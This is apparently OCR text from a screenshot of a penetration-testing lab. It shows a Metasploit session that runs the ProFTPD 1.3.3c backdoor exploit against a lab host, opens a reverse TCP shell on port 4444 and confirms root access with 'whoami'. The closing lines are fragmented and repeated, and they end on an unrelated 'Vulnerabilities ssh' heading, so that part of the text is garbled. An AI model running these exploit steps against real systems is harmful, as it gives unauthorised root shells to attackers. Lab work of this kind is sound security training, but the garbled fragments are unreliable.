 msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 172.18.102.204:4444
[*] 172.18.102.208:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yqhoxTU1vflOSeSv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "yqhoxTU1vflOSeSv\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (172.18.102.204:4444 -> 172.18.102.208:56360) at 2018-12-27 07:27:18 -0500
andre
sh: 5: andre: not found
whoami
root
and setting rhost target and running
exploit
unix/ftp/proftpd_133c_backdoor
proftpd_133c_backdoor) > set rhost 172.18.102.208
.18.102.208
unix/ftp/proftpd_133c_backdoor) > exploit
2. Vulnerabilities ssh